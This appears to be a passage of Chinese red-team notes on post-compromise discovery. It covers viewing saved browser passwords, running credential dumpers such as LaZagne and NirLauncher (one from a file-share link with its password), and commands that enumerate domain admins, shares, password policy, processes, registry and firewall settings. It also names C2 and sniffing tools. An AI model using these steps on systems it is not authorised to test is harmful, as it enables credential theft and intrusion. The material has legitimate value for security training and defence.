

缺陷是需要知道系统的认证密码才能看到（指纹、密码）



c、IE 浏览器

【Internet 选项】→【内容】→【自动完成】→【设置】→【管理密码】缺陷是需要知道系统的认证密码才能看到（指纹、密码）

d、火狐浏览器

【选项】→【隐私与安全】→【表单与密码】→【已保存的登陆信息】→【显示密码】



2、工具实现

WebBrowserPassView: <http://www.nirsoft.net/utils/webbrowserpassword.html>

LaZagne ：https://github.com/AlessandroZ/LaZagne https://github.com/AlessandroZ/LaZagne/releases/

NirLaucher(翻目录，找敏感信息，配置信息，各种口令， web 登录、缓存、邮箱、网关、3389 等各种口

令):https://share.weiyun.com/43aa6fa8a648cf59d05b736fe7905090 密码： Dwx8gW

LaZagne 安装和使用

将requirements.txt 文件拷贝到各系统文件夹中，如linux:



requirements.txt 文件内容如下



a 、 Windows LaZagne.exe all



b、Linux/Mac

python laZagne.py all



## 文件与路径查看

windows:

* + dir /r /a



* + tree /f 显示每个文件夹中文件的名称。（带扩展名）



linux/Mac:

find/locate/ls

## 网络服务扫描

nbtscan -r 192.168.16.0/24 //通过小工具nbtscan 扫描整个网络

## 网络共享查看

Windows:

net share //查询本地系统上的共享驱动器和目录



net view \remotesystem //查询远程系统上的共享驱动器和目录

Mac:

df -aH

**网络嗅探**Responder Impacket

Empire PoshC2

## 密码策略查看

Windows：

net accounts //查看本地密码策略



net accounts /domain



PoshC2 中的Get-PassPol



Linux：

* + cat /etc/pam.d/common-password



* + chage -l



Mac:

* + pwpolicy getaccountpolicies 防护：

确保仅注册有效的密码过滤器。 筛选器DLL 必须存在于域控制器和/或本地计算

机的Windows 安装目录（默认情况下为C：\ Windows \ System32 \）中，并且具有

HKEYLOCALMACHINE\SYSTEM\CurrentControlSet\Control\Lsa\Notificatio n Packages 中的相应条目。



## 外设查看

1、查看全部已连接设备

(可查看所有已连接的蓝牙、打印机、U 盘等)

方法 1：【计算机】→【打开控制面板】→【查看设备和打印机】



方法 2：【计算机管理】→【设备】或直接输入dos 命令：devmgmt.msc



2、查看磁盘驱动器、U 盘

wmic logicaldisk //查看所有盘符（包括软驱和U 盘）



3、搜索可用打印机

1. 界面操作

windows:【计算机】→【打开控制面板】→【查看设备和打印机】→【添加设 备】

mac:【左上角苹果按钮】→【系统偏好设置】→【打印机与扫描仪】

1. shell 操作(需要补充) cmd:

powshell:

4、搜索蓝牙

1. 界面操作

windows:【计算机】→【打开控制面板】→【查看设备和打印机】→【添加设 备】

mac:【左上角苹果按钮】→【系统偏好设置】→【打印机与扫描仪】

1. shell 操作（需要补充） cmd:

powershell:

## 权限组查看

Windows：

* + net group /domain //列出该域内分组



* + net localgroup "administrators" //查看本机管理员组有哪些用户



* + net localgroup users



* + net group "domain admins" /domain //获得域管理员列表



* + PoshC2 模块中的Get-LocAdm 枚举权限组Mac：
  + dscacheutil -q group 域
  + dscl . -list /Groups 本地组Linux：

groups 本地组



ldapsearch 域



## 进程查看

Windows：tasklist /v



wmic process get caption,handle,commandline,executablepath //列出进程信息



Mac/Linux： ps



## 查询注册表

reg /?



注册表类型结构：键、值、值类型

reg query //在windows 注册表中查询信息

检查注册表项HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings 以获取代理配置信息

HKLM\System\CurrentControlSet\Services\mssmbios\Data\SMBiosData 注册表项以获取系统制造商值以识别机器类型

rem reg query 命令从Registry 键获取值

HKEYLOCALMACHINE\Software\Microsoft\Windows\CurrentVersion\Uninst all 检查系统上安装的软件

## 远程系统查看

Windows：

* + net view //当前域的计算机列表
  + net view /domain //查看所有域
  + C:\Windows\System32\Drivers\etc\hosts
  + ping 命令Mac:

ping 命令

/etc/hosts linux： ping 命令etc/hosts



## 安全软件查看

netsh 命令

如：netsh advfirewall firewall //查看防火墙设置



reg query dir tasklist /v

查看一些目录像C:\Program\Files\

## 系统信息查看

Windows：

ver //当前使用系统的版本



systeminfo

